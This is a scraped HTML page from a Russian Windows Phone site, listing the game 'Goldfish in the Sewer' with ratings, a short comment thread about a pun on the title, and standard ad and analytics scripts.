- простая, но захватывающая игра про золотую рыбку, которая случайно попала в городскую канализацию.Преодолевайте препятствия в&nbsp;Goldfish in the Sewer&nbsp;для Windows Phone и избегайт..."><meta itemprop="url" content="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html"><div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="worstRating" content="1"><meta itemprop="bestRating" content="5"><meta itemprop="ratingValue" content="3.5"><meta itemprop="ratingCount" content="6"></div></div>
<div id="post-ratings-25435-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
      <div class="rating-histogram">
        <div class="st-bg"><div class="rating-bar-container five">
          <span class="bar-label">
            <span class="star-tiny star-full"></span>
            <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" class="prm"> 5
          </span>
          <span class="bar" style="width:33.333333333333%"></span>
          <span class="bar-number">1</span>
          </div>
        </div>
        <div class="st-bg"><div class="rating-bar-container four">
          <span class="bar-label">
            <span class="star-tiny star-full"></span>
            <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" class="prm"> 4
          </span>
          <span class="bar" style="width:100%"></span>
          <span class="bar-number">3</span>
          </div>
        </div>
        <div class="st-bg"><div class="rating-bar-container three">
          <span class="bar-label">
            <span class="star-tiny star-full"></span>
            <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" class="prm"> 3
          </span>
          <span class="bar" style="width:33.333333333333%"></span>
          <span class="bar-number">1</span>
          </div>
        </div>
        <div class="st-bg"><div class="rating-bar-container two">
          <span class="bar-label">
            <span class="star-tiny star-full"></span>
            <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" class="prm"> 2
          </span>
          <span class="bar" style="width:0%"></span>
          <span class="bar-number"></span>
          </div>
        </div>
        <div class="st-bg"><div class="rating-bar-container one">
          <span class="bar-label">
            <span class="star-tiny star-full"></span>
            <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" class="prm"> 1
          </span>
          <span class="bar" style="width:33.333333333333%"></span>
          <span class="bar-number">1</span>
          </div>
        </div>
      </div>
    </div>
        <noindex>
      <div id="error" style="width: 180px;float: right;display: inline-block; margin-top:20px;">
        <script type="text/javascript" src="/wp-content/themes/wpseven/lib/js/orphus.js"></script>
        <div class="bg-color-blueLight fg-color-darken alignright" style="padding:5px;line-height:15px;">
          <small> Нашел грамматическую ошибку? Выдели ее и нажми <b class="fg-color-red" style="font-size:125%;">Ctrl+Enter</b></small>
        </div>
        <div style="display:none">
          <a href="//orphus.ru" id="orphus" target="_blank">
            <img alt="Система Orphus" src="//wp-seven.ru/wp-content/themes/wpseven/images/orphus.png" border="0" width="88" height="31" />
          </a>
        </div>
      </div>
    </noindex>
        <noindex>
      <style type="text/css">
        .shareButtons {text-align:right; margin-top:4px;display:inline-block;float: right;}
        .shareButtons .shareDesc {font-size: 13px;padding-left: 4px;color: grey;}
        .yashare-auto-init {margin-right:-3px;}
      </style>
      <div class="shareButtons">
        <span class="shareDesc">Поделись ссылкой с друзьями</span>
        <div class="yashare-auto-init" data-yashareLink="" data-yashareTitle="" data-yashareDescription="Goldfish in the Sewer - простая, но захватывающая игра про золотую рыбку, которая случайно попала в городскую канализацию." data-yashareImage="https://wp-seven.ru/wp-content/uploads/2014/08/as-200x200.png" data-yashareQuickServices="vkontakte,facebook,twitter,moimir,gplus,yaru" data-yashareTheme="counter" data-yashareType="big"></div>
      </div>
    </noindex>
  </div><!-- end rate block -->
  <div class='yarpp-related'>
<noindex><h4 class="author_title">Автор поста</h4>
<div class="author_info" style="margin-bottom:10px;">
  <div class="author_avatar alignleft"><img src="https://wp-seven.ru/wp-content/uploads/avatars/20477/928e39e98aa286d029ed6d7aac94675b-bpthumb.jpg" alt="Аватар" class="avatar user-20477-avatar" width="50" height="50" /></div>
  <div class="author_profile"><a href="/members/ubronies/profile" target="_blank">Brony</a></div>
<div class="author_about">Брони</div></div></noindex>
<!-- Yandex.RTB R-A-228333-9 -->

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228333-9",
                renderTo: "yandex_rtb_R-A-228333-9",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<div class="related_posts"><h4 class="related_title">Рекомендуем посмотреть</h4><ul><li><div class="rel_link"><a class="fg-color-blueDark" href="https://wp-seven.ru/stat-i/novosti/game-troopers-anonsirovali-novuyu-xbox-igru-equalicious.html" title="Game Troopers анонсировали новую Xbox-игру Equalicious">Game Troopers анонсировали новую Xbox-игру Equalicious</a></div></li><li><div class="rel_link"><a class="fg-color-blueDark" href="https://wp-seven.ru/stat-i/novosti/game-troopers-vy-pustyat-novuyu-igru-na-e-toj-nedele.html" title="Game Troopers выпустят новую игру на этой неделе">Game Troopers выпустят новую игру на этой неделе</a></div></li><li><div class="rel_link"><a class="fg-color-blueDark" href="https://wp-seven.ru/prilozheniya/razny-e-prilozheniya/emulators/emigens-plus-v1-0-0-14.html" title="EmiGens Plus для Windows Phone">EmiGens Plus для Windows Phone</a></div></li><li><div class="rel_link"><a class="fg-color-blueDark" href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory/strike-wing-raptor-rising-v1-0-6-0.html" title="Strike Wing: Raptor Rising для Windows Phone">Strike Wing: Raptor Rising для Windows Phone</a></div></li></ul></div>
</div>
  <a class="btnleft" href="/nokia-lumia-630/igry/pazly/doodle-kingdom-v2-0-0-1.html">
    <button class="image-button bg-color-pink fg-color-white" style="padding-left: 0;padding-right: 10px;margin-bottom: 2px;">
      <i class="icon-arrow-left-3 bg-color-red" style="font-size: 20px;position: relative;top: -4px;float: left;padding: 4px;width:36px;height:32px;"></i>
      <span style="font-size: 11pt;position: relative;top: 2px;color: white;margin-left: 10px;max-width: 628px;overflow: hidden;max-height: 20px;">Doodle Kingdom v2.0.0.8</span>
    </button>
  </a>
    <a class="btnright" href="/nokia-lumia-630/igry/razny-e-igry/my-little-pony-druzhba-e-to-chudo-v1-8-3-1.html">
    <button class="image-button bg-color-pink fg-color-white" style="display: block;margin-left:auto;margin-right: 0;padding-right: 0;">
      <span style="font-size: 11pt;color: white;margin-right: 10px;float: left;position: relative;top: 2px;max-width: 628px;overflow: hidden;max-height: 20px;">MY LITTLE PONY: Дружба – это чудо v1.8.3.1</span>
      <i class="icon-arrow-right-3 bg-color-red" style="font-size: 20px;position: relative;top: -4px;padding: 4px;float: right;width:36px;height:32px;"></i>
    </button>
  </a>
  </div><!-- end post-single clearfix_wp -->
<!-- Yandex.RTB R-A-228333-10 -->

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228333-10",
                renderTo: "yandex_rtb_R-A-228333-10",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<div id="comments">
          <h4>Комментарии (7)</h4>
            <ol class="commentlist">
    		          <div class="comment-block replies parentt">
          <div id="comment-207065" style="width:auto;margin-right: 0;" class="bg-color-blueLight parentt ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/15170/0f9fecef5776e4c4d7603abb1e2f87c6-bpthumb.jpg" alt="" class="avatar user-15170-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207065" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              27.08.2014 в 0:32            </div>
            <div style="float:right"><b><span class="karma-207065-total color_up fg-color-green">+1</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-207065' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-207065' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/masyana2000/" rel="external nofollow" class="url">MAXIMUS</a>
               </div>
                        <span class="phone-label">Nokia Lumia 620</span>
                        <div class="text comtext fg-color-darken">
          <p>Goldfish in the Serwer</p>
</div>
        </div>
             </div>
         </div>
 <div class="children">
      <div class="comment-block replies">
        <div id="comment-207080" style="width:auto;margin-right: 0;" class="bg-color-blueLight ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/20477/928e39e98aa286d029ed6d7aac94675b-bpthumb.jpg" alt="" class="avatar user-20477-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207065" data-comment-id="207080" rel="nofollow" title="Предыдущий комментарий">↑</a>
            </div>
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207080" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              27.08.2014 в 0:56            </div>
            <div style="float:right"><b><span style='color:#999;'  class="karma-207080-total">0</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-207080' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-207080' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/ubronies/" rel="external nofollow" class="url">Brony</a>
               </div>
                        <span class="phone-label">Nokia Lumia 525</span>
                <span class="client-label" style="display:inline-block;" title="Комментарий опубликован из официального приложения WP-seven.ru"><img style="position: relative;top: 4px;"src="/wp-content/themes/wpseven/images/client_logo.png" width="15"/></span>        <div class="text comtext fg-color-darken">
          <p>Поздно уже,я не смогу исправить,ибо не модератор.</p>
</div>
        </div>
             </div>
         </div>
        <div class="comment-block replies parentt">
          <div id="comment-207314" style="width:auto;margin-right: 0;" class="bg-color-blueLight parentt ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/20477/928e39e98aa286d029ed6d7aac94675b-bpthumb.jpg" alt="" class="avatar user-20477-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207065" data-comment-id="207314" rel="nofollow" title="Предыдущий комментарий">↑</a>
            </div>
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207314" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              27.08.2014 в 9:32            </div>
            <div style="float:right"><b><span style='color:#999;'  class="karma-207314-total">0</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-207314' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-207314' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/ubronies/" rel="external nofollow" class="url">Brony</a>
               </div>
                        <span class="phone-label">Nokia Lumia 525</span>
                <span class="client-label" style="display:inline-block;" title="Комментарий опубликован из официального приложения WP-seven.ru"><img style="position: relative;top: 4px;"src="/wp-content/themes/wpseven/images/client_logo.png" width="15"/></span>        <div class="text comtext fg-color-darken">
          <p>Название правильно,без r,глянь второй скрин.</p>
</div>
        </div>
             </div>
         </div>
 <div class="children">
        <div class="comment-block replies parentt">
          <div id="comment-207344" style="width:auto;margin-right: 0;" class="bg-color-blueLight parentt ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/15170/0f9fecef5776e4c4d7603abb1e2f87c6-bpthumb.jpg" alt="" class="avatar user-15170-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207314" data-comment-id="207344" rel="nofollow" title="Предыдущий комментарий">↑</a>
            </div>
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207344" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              27.08.2014 в 10:19            </div>
            <div style="float:right"><b><span class="karma-207344-total color_up fg-color-green">+1</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-207344' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-207344' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/masyana2000/" rel="external nofollow" class="url">MAXIMUS</a>
               </div>
                        <span class="phone-label">Nokia Lumia 620</span>
                        <div class="text comtext fg-color-darken">
          <p>Да я знаю, это же шутка была. "Золотая рыбка в сервере".</p>
</div>
        </div>
             </div>
         </div>
 <div class="children">
      <div class="comment-block replies">
        <div id="comment-207736" style="width:auto;margin-right: 0;" class="bg-color-blueLight ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/20477/928e39e98aa286d029ed6d7aac94675b-bpthumb.jpg" alt="" class="avatar user-20477-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207344" data-comment-id="207736" rel="nofollow" title="Предыдущий комментарий">↑</a>
            </div>
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207736" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              27.08.2014 в 21:31            </div>
            <div style="float:right"><b><span style='color:#999;'  class="karma-207736-total">0</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-207736' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-207736' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/ubronies/" rel="external nofollow" class="url">Brony</a>
               </div>
                        <span class="phone-label">Nokia Lumia 525</span>
                        <div class="text comtext fg-color-darken">
          <p>:facepalm:</p>
</div>
        </div>
             </div>
         </div>
</div>
</div>
</div>
      <div class="comment-block replies">
        <div id="comment-207248" style="width:auto;margin-right: 0;" class="bg-color-blueLight ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/19388/ec80240b8677ba6d1df6efe4eee9ec72-bpthumb.jpg" alt="" class="avatar user-19388-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-207248" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              27.08.2014 в 7:11            </div>
            <div style="float:right"><b><span class="karma-207248-total color_up fg-color-green">+1</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-207248' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-207248' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/stsant/" rel="external nofollow" class="url">Saint_Family</a>
               </div>
                        <span class="phone-label">Microsoft Lumia 640 XL</span>
                <span class="client-label" style="display:inline-block;" title="Комментарий опубликован из официального приложения WP-seven.ru"><img style="position: relative;top: 4px;"src="/wp-content/themes/wpseven/images/client_logo.png" width="15"/></span>        <div class="text comtext fg-color-darken">
          <p>Не понравилась.(</p>
</div>
        </div>
             </div>
         </div>
      <div class="comment-block replies">
        <div id="comment-258245" style="width:auto;margin-right: 0;" class="bg-color-blueLight ">
            <b class="sticker sticker-left sticker-color-blueLight"></b>
        <div class="avatar">
          <img src="https://wp-seven.ru/wp-content/uploads/avatars/17969/99px_ru_avatar_159220_chernij_ulibaushijsja_cheshirskij_kot_s_krasnimi_glazami_halloween-1.gif" alt="" class="avatar user-17969-avatar" width="50" height="50" />        </div>
      <div class="reply">
                    <div class="comment_link">
              <a href="https://wp-seven.ru/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html#comment-258245" rel="nofollow"title="Ссылка на комментарий">#</a>
            </div>
            <div class="date fg-color-darken">
              26.10.2014 в 12:31            </div>
            <div style="float:right"><b><span style='color:#999;'  class="karma-258245-total">0</span></b><div class="commrate-right"><div class="comment_rate"> <span class='ul_cont comment_up rating-up-258245' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-up'></i></span><span class='ul_cont comment_down rating-down-258245' onclick="javascript:alert('Голосовать за комментарии могут только зарегистрированные пользователи');" ><i class='icon-thumbs-down'></i></span></div></div></div>
                           <div class="author fg-color-darken">
                 <a href="https://wp-seven.ru/members/kreed/" rel="external nofollow" class="url">notebooker</a>
               </div>
                        <span class="phone-label">Nokia Lumia 1520</span>
                        <div class="text comtext fg-color-darken">
          <p>аналогично((</p>
</div>
        </div>
             </div>
         </div>
            </ol>
        </div><!-- #comments -->
    <h3>Вы должны быть <a href="https://wp-seven.ru/wp-login.php?redirect_to=https%3A%2F%2Fwp-seven.ru%2Figry%2Frazny-e-igry%2Fgoldfish-in-the-sewer-v1-1-1-0.html" class="login-to-comment">зарегистрированы</a> для написания комментариев.</h3>				    </div>
  </td>
  <td width="250" valign="top" style="padding: 0 0 0 13px;"><script type="text/javascript">
  //<![CDATA[
  function UpdateFP() {
    var cont = jQuery("#form").html();
    if(!cont.length)
      jQuery("#loader").html("<img src='//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif'/>");
          jQuery("#form").load("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/forums.html");
    return false;
  }
  //]]>
</script>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-red">
          <a class="sdb-title"><i class="icon-rocket"></i> Сборки</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
                <div class="frame active pcbuilds" id="frame10" style="padding:0;padding-bottom:0 !important;">
                  <div id="pcbuilds">
                    <ul class="allists">
                    <li>
                      <a href="https://wp-seven.ru/?p=175688" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Dev Channel</span>
                          <span class="alignright" style="font-size:18px;">21301</span>
                        </div>
                        <div>
                          <small class="alignright">28 янв 2021</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-421-v-beta-channel-s-bolshim-kolichestvom-izmenenij.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Beta Channel</span>
                          <span class="alignright" style="font-size:18px;">19042.421</span>
                        </div>
                        <div>
                          <small class="alignright">25 июл 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-541-v-beta-channel-i-release-preview.html" target="_blank" style="padding: 5px 20px">
                        <div style="max-width: 90px;float: left;">
                          <span style="font-size:18px;">Release<br>Preview</span><br><span style="font-size:18px;">Channel</span>
                        </div>
                        <div style="max-width: 90px;float: right;">
                          <span class="alignright" style="font-size:18px;">19041.541</span>
                          <small class="alignright">22 сен 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshli-avgustovskie-nakopitelnye-obnovleniya-4.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Production</span>
                          <span class="alignright" style="font-size:18px;">19041.450</span>
                        </div>
                        <div>
                          <small class="alignright">11 авг 2020</small>
                        </div>
                      </a>
                    </li>
                  </ul>
                  </div>
                </div>
                                <a href="//wp-seven.ru/instruktsii/tips/kak-rabotayut-rezhimy-obnovlenij-v-programme-windows-insider.html" target="_blank" style="background: #f9f9f9;text-align: center;">что это значит?</a>
            </div>
          </ul>
        </li>
      </ul>
    </div>
<noindex>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-blue">
          <a class="sdb-title"><i class="icon-comments-4"></i> Обсуждения</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
              <span class="menu-pull"></span>
              <div class="menu-pull-bar"></div>
              <ul class="allist">
                <li class="active"><a href="#frame8" style="font-size: 11px;padding: 5px 10px;">На сайте</a></li>
                <li onclick="UpdateFP()"><a href="#frame7" style="font-size: 11px;padding: 5px 10px;">На форуме</a></li>
              </ul>
              <div class="frames">
                <div class="frame active catlists1" id="frame8" style="padding:0;">
                  <div id="bwp-rc-ulist">
                    <div style="text-align:center">
                      <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" />
                    </div>
                  </div>
                </div>
                <div class="frame forum-posts" id="frame7" style="padding:0;">
                  <div id="form"></div>
                </div>
              </div>
            </div>
          </ul>
        </li>
      </ul>
    </div>
  <script type="text/javascript">
    console.log('comments.html');
    jQuery.get("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1764192188", function( data ){
      jQuery('#bwp-rc-ulist').html(data).append('<div style="text-align:center;"><a style="display:inline-block;" href="//wp-seven.ru/comments-list" target="_blank">Весь список</a></div>');
    });
  </script>
      <div id="lastb" class="page-sidebar ps-right rate-users" style="margin-top: 0px;"><ul><li class="sticker sticker-color-blueDark"><a class="sdb-title"><i class="icon-award-stroke"></i> Лучшие за месяц</a><ul><li class="top_1" style=""><a href="/members/zurailuridze1976" rel="external nofollow"><span class="rate-users-anch">1. <img src="https://wp-seven.ru/wp-content/uploads/avatars/178064/cf39d2ff09cf90a2bf457ebdf45d58a0-bpthumb.jpg" class="avatar user-178064-avatar" width='24' height='24' /> zurailuridze1976: 120 баллов</span></a></li><li class="top_2" style=""><a href="/members/arxangel76" rel="external nofollow"><span class="rate-users-anch">2. <img src="https://wp-seven.ru/wp-content/uploads/avatars/153448/bd8d12f96a67423311ed863a09539c22-bpthumb.jpg" class="avatar user-153448-avatar" width='24' height='24' /> Сергей: 85 баллов</span></a></li><li class="top_3" style=""><a href="/members/archil" rel="external nofollow"><span class="rate-users-anch">3. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-169275-avatar" width='24' height='24' /> Archil: 45 баллов</span></a></li><li class="top_4" style=""><a href="/members/krait400" rel="external nofollow"><span class="rate-users-anch">4. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-151452-avatar" width='24' height='24' /> Илья: 25 баллов</span></a></li><li class="top_5" style=""><a href="/members/thevladik30" rel="external nofollow"><span class="rate-users-anch">5. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-174370-avatar" width='24' height='24' /> Vlad: 20 баллов</span></a></li><li class="top_6" style=""><a href="/members/vlado78" rel="external nofollow"><span class="rate-users-anch">6. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-9789-avatar" width='24' height='24' /> Vlado: 20 баллов</span></a></li><li class="top_7" style=""><a href="/members/sirduk" rel="external nofollow"><span class="rate-users-anch">7. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-173797-avatar" width='24' height='24' /> Vaclav: 15 баллов</span></a></li><li class="top_8" style=""><a href="/members/djbiomc" rel="external nofollow"><span class="rate-users-anch">8. <img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" class="avatar user-152127-avatar" width='24' height='24' /> Александр⊷wp-seven-Живи!: 15 баллов</span></a></li><li class="top_9" style=""><a href="/members/cognac" rel="external nofollow"><span class="rate-users-anch">9. <img src="https://wp-seven.ru/wp-content/uploads/avatars/175153/af2e209633553bea9085810626c351b6-bpthumb.jpg" class="avatar user-175153-avatar" width='24' height='24' /> cognac: 15 баллов</span></a></li><li class="top_10" style=""><a href="/members/edwinpeyton" rel="external nofollow"><span class="rate-users-anch">10. <img src="https://wp-seven.ru/wp-content/uploads/avatars/178791/c2e37a8eba22b364aef3100adfce05f2-bpthumb.jpg" class="avatar user-178791-avatar" width='24' height='24' /> edwinpeyton123: 15 баллов</span></a></li></ul></li></ul><div class="top-link"><a href="/members-top-50" rel="external nofollow">Топ 50</a></div></div>
</noindex>
</td>
</table>
<input type="hidden" name="czOyk4Tjjreh" id="czOyk4Tjjreh" />
<script type="text/javascript">
function fGmej1NZxPw49() {
	var o=document.getElementById("czOyk4Tjjreh");
	o.value="nNU5XD5MobGl";
}
var b2AB7nitDdJUW = document.getElementById("submit");
if (b2AB7nitDdJUW) {
	var cHoiKBqei6Sln = document.getElementById("czOyk4Tjjreh");
	var pAu9pz0BFbJeo = b2AB7nitDdJUW.parentNode;
	pAu9pz0BFbJeo.appendChild(cHoiKBqei6Sln, b2AB7nitDdJUW);
	addHandler(b2AB7nitDdJUW, "mousedown", fGmej1NZxPw49);
	addHandler(b2AB7nitDdJUW, "keypress", fGmej1NZxPw49);
}
</script>
</div><!-- container -->
	<!-- Rating@Mail.ru counter -->
	<script type="text/javascript">//<![CDATA[
		var _tmr = _tmr || [];
		_tmr.push({id: "2203960", type: "pageView", start: (new Date()).getTime()});
		(function (d, w) {
			var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
			ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
			var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
			if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
		})(document, window);
		//]]>
		</script><noscript><div style="position:absolute;left:-10000px;">
			<img src="//top-fwz1.mail.ru/counter?id=2203960;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
		</div></noscript>
		<!-- //Rating@Mail.ru counter -->
		<script type="text/javascript"><!--
			new Image().src = "//counter.yadro.ru/hit?r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";h"+escape(document.title.substring(0,80))+
			";"+Math.random();//-->
		</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488'></script>
	<script>set_rating_vars(0,5,1,1);</script>
<div style="color:#ffffff">
	<div id="footer-container">
		<div id="footer">
			<div id="copyrights" style="height:100px;">
				<div style="float:left;margin-right:15px;"><noindex>
					<table>
						<tbody>
							<tr>
								<td class="copy-text">
									&copy; 2012-2025  wp-seven.ru
									<span style="margin-left:10px;position:relative;top:3px; ">
										<a onmousemove="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										onfocus="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										href="" target="_blank" title="LiveInternet">
											<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
										</a>
									</span> <br/>
									Все для Windows Phone, Windows 10 Mobile и Windows&nbsp;
									Копирование материалов сайта возможно только с разрешения администрации.&nbsp;<br/>
									<a href="//plus.google.com/104703008610642870367?rel=author"></a><a href="//plus.google.com/104703008610642870367" rel="publisher"></a>
								</td>
								<td>
									<ul class="footer-links">
										<li><a href="/aboutus">О сайте</a></li>
										<li><a href="/rules">Правила сайта</a></li>
										<li><a href="/advertisement">Размещение рекламы</a></li>
										<li><a href="/feedback">Обратная связь</a></li>
                    <li><a href="https://krossvord-skanvord.com/" target="_blank">Ответы на кроссворды</a></li>
									</ul>
								</td>
															</tr>
